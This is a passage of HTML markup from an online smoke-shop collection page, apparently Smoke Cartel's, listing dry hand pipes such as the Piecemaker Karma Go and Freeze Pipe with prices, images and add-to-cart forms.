				"item_name": "Piecemaker Karma Go Silicone Pipe",
				"price":29.99, 
				"item_brand": "PieceMaker",
				"item_category": "Dry Pipe",
				"item_variant": "Piecemaker Karma Go Silicone Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/piecemaker-karma-go-silicone-pipe" aria-label="Piecemaker Karma Go Silicone Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=679" alt="A side view of the Piecemaker Karma Go Silicone Pipe, showcasing its curved design and vibrant color against a black background." srcset="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=540 540w" width="679" height="1034" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-1_50ab1d12-6d92-4b00-8323-335fed088c58.jpg?v=1591465489&amp;width=800" alt="A close-up view of the Piecemaker Karma Go Silicone Pipe against a plain black background." srcset="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-1_50ab1d12-6d92-4b00-8323-335fed088c58.jpg?v=1591465489&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-1_50ab1d12-6d92-4b00-8323-335fed088c58.jpg?v=1591465489&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-1_50ab1d12-6d92-4b00-8323-335fed088c58.jpg?v=1591465489&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-1_50ab1d12-6d92-4b00-8323-335fed088c58.jpg?v=1591465489&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2.png?v=1591465489&amp;width=1000" alt="A close-up shot of the Piecemaker Karma Go silicone pipe, displaying its curved design against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2.png?v=1591465489&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2.png?v=1591465489&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2.png?v=1591465489&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2.png?v=1591465489&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2.png?v=1591465489&amp;width=900 900w" width="1000" height="1000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=679" alt="A side view of the Piecemaker Karma Go Silicone Pipe, showcasing its curved design and vibrant color against a black background." srcset="//www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432&amp;width=540 540w" width="679" height="1034" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4463277015123" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/piecemaker-karma-go-silicone-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31830328311891" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31830328311891" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4463277015123" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=PieceMaker" title="PieceMaker">PieceMaker</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/piecemaker-karma-go-silicone-pipe">Piecemaker Karma Go Silicone Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/piecemaker-karma-go-silicone-pipe">Piecemaker Karma Go Silicone Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $13.28</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463277015123" 
          data-yotpo-cart-product-id="4463277015123" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463356248147" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463356248147">
    <script id="new_event_4463356248147" type="application/json">
				{
				"item_id": "4463356248147",
				"item_name": "Portable Metal Hand Pipe",
				"price":14.50, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Portable Metal Hand Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/portable-metal-hand-pipe-1" aria-label="Portable Metal Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=588" alt="A close-up angled view of the Portable Metal Hand Pipe, showcasing its metallic finish and compact size." srcset="//www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=540 540w" width="588" height="891" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1.jpg?v=1591445923&amp;width=600" alt="A close-up, angled view of the Portable Metal Hand Pipe, featuring a metallic red finish and textured grip." srcset="//www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1.jpg?v=1591445923&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1.jpg?v=1591445923&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1.jpg?v=1591445923&amp;width=540 540w" width="600" height="408" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=588" alt="A close-up angled view of the Portable Metal Hand Pipe, showcasing its metallic finish and compact size." srcset="//www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811&amp;width=540 540w" width="588" height="891" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4463356248147" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/portable-metal-hand-pipe-1" name="product-url"/>
                  <input type="hidden" name="id" value="31830502211667" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31830502211667" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4463356248147" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/portable-metal-hand-pipe-1">Portable Metal Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/portable-metal-hand-pipe-1">Portable Metal Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$14.50 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $6.18</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463356248147" 
          data-yotpo-cart-product-id="4463356248147" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4510813749331" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4510813749331">
    <script id="new_event_4510813749331" type="application/json">
				{
				"item_id": "4510813749331",
				"item_name": "Dispoze-a-Bowl Disposable Hand Pipes",
				"price":9.00, 
				"item_brand": "Dispoze-a-Bowl",
				"item_category": "Dry Pipe",
				"item_variant": "25pk",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/dispoze-a-bowl-disposable-hand-pipes" aria-label="Dispoze-a-Bowl Disposable Hand Pipes" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=723" alt="White “Dispoze-a-Bowl” one-hitter with green lettering against a black background." srcset="//www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=720 720w" width="723" height="345" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/2_7138f575-a5d4-476f-8b42-b125b662e125.png?v=1742847148&amp;width=471" alt="Three white “Dispose-a-Bowl” disposable smoking pipe attachments with metal bowls." srcset="//www.smokecartel.com/cdn/shop/files/2_7138f575-a5d4-476f-8b42-b125b662e125.png?v=1742847148&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/2_7138f575-a5d4-476f-8b42-b125b662e125.png?v=1742847148&amp;width=360 360w" width="471" height="219" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/3.png?v=1742847148&amp;width=500" alt="Three white “Dispose-a-Bowl” single-use glass smoking pipe attachments stacked against a black background." srcset="//www.smokecartel.com/cdn/shop/files/3.png?v=1742847148&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/3.png?v=1742847148&amp;width=360 360w" width="500" height="500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/66cf74d4abb9378300297f1f-1737664020247-product_91f9cfcb-c945-4f17-9086-d0f770e992bd.png?v=1742847148&amp;width=974" alt="Holographic packaging for “Dispoze-a-Bowl” disposable smoking bowls, a 25-pack. " srcset="//www.smokecartel.com/cdn/shop/files/66cf74d4abb9378300297f1f-1737664020247-product_91f9cfcb-c945-4f17-9086-d0f770e992bd.png?v=1742847148&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/66cf74d4abb9378300297f1f-1737664020247-product_91f9cfcb-c945-4f17-9086-d0f770e992bd.png?v=1742847148&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/66cf74d4abb9378300297f1f-1737664020247-product_91f9cfcb-c945-4f17-9086-d0f770e992bd.png?v=1742847148&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/66cf74d4abb9378300297f1f-1737664020247-product_91f9cfcb-c945-4f17-9086-d0f770e992bd.png?v=1742847148&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/66cf74d4abb9378300297f1f-1737664020247-product_91f9cfcb-c945-4f17-9086-d0f770e992bd.png?v=1742847148&amp;width=900 900w" width="974" height="974" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=723" alt="White “Dispoze-a-Bowl” one-hitter with green lettering against a black background." srcset="//www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1_6f9083dd-3f6a-4e63-b2da-4baab41859df.png?v=1742847148&amp;width=720 720w" width="723" height="345" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/dispoze-a-bowl-disposable-hand-pipes" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Dispoze-a-Bowl" title="Dispoze-a-Bowl">Dispoze-a-Bowl</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dispoze-a-bowl-disposable-hand-pipes">Dispoze-a-Bowl Disposable Hand Pipes</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dispoze-a-bowl-disposable-hand-pipes">Dispoze-a-Bowl Disposable Hand Pipes</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42251792089269"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$9.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $3.74</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4510813749331" 
          data-yotpo-cart-product-id="4510813749331" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6595235119285" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6595235119285">
    <script id="new_event_6595235119285" type="application/json">
				{
				"item_id": "6595235119285",
				"item_name": "Freeze Pipe Hand Pipe with Glycerin Chamber",
				"price":79.95, 
				"item_brand": "Freeze Pipe",
				"item_category": "Dry Pipe",
				"item_variant": "Freeze Pipe Hand Pipe with Glycerin Chamber",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/freeze-pipe-hand-pipe-with-glycerin-chamber" aria-label="Freeze Pipe Hand Pipe with Glycerin Chamber" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=2731" alt="Glass cannabis pipe with intricate green and clear glasswork against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=1080 1080w" width="2731" height="4159" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=2221" alt="Glass bubbler with green accents and red mouthpiece, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0114_e999dbec-8f1c-41fc-abaf-f58107e8ef5d.jpg?v=1616851437&amp;width=1080 1080w" width="2221" height="3382" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=3337" alt="Glass oil rig with bubbler and dome, isolated on black." 